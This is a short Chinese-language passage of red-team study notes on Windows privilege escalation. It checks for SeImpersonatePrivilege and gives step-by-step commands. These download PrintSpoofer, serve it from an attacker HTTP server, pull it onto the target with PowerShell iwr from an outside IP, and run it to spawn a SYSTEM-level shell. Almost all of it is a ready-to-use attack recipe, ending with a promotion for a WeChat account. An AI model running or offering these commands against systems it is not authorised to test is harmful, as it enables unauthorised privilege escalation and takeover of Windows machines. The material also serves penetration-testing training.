 16.3.2 使用漏洞
查看权限
1 whoami /priv
有SeImpersonatePrivilege可以用PrintSpoofer或者土豆系列
1 wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
2 python3 -m http.server 80
3
4 powershell
5 iwr -uri http://192.168.119.2/PrintSpoofer64.exe -Outfile PrintSpoofer64.exe
6 .\PrintSpoofer64.exe -i -c powershell.exe
7 whoami
更多更新资料（微信公众号：TopRedTeam）